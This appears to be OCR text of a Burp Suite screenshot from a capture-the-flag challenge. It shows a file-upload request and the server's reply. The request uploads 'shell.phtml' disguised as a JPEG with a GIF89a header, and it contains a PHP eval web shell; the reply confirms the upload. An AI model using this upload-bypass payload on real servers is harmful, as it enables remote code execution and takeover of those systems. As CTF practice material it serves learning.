 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn ?
Request
Raw Params Headers Hex
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17a29a0d9379db-0f0fb4f1515bc5-4373266-144000-17a29a0d938ea6
Connection: close
------WebKitFormBoundaryy7aqgEcBXAhDFQbL
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_POST['shell']);</script>
------WebKitFormBoundaryy7aqgEcBXAhDFQbL
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryy7aqgEcBXAhDFQbL--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br>
</br>
<div class="error">
<strong>
上传文件名: shell.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center"
style="font:italic 15px Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,427 bytes | 50 millis